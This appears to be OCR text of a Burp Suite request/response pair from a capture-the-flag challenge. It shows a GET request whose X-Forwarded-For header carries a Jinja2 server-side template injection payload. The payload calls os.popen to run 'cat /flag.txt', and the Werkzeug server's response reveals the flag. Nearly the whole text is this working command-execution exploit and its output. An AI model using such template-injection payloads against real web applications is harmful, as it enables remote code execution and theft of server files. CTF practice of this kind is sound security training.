 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 103.97.125.56:31259
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=13f177e752076d31fb8917eb76710cc5
10 Connection: keep-alive
11 X-Forwarded-For: {{ self.__init__.__globals__.__builtins__.__import__('os').popen('cat
/flag.txt').read() }}
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Sun, 03 Aug 2025 04:23:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 116
6 Connection: close
7
8 This page is being accessed from the remote address:
CHH{S1mPl3_Jinja_SSST1_header_71d87f52edfd165c612819eb6035c51c}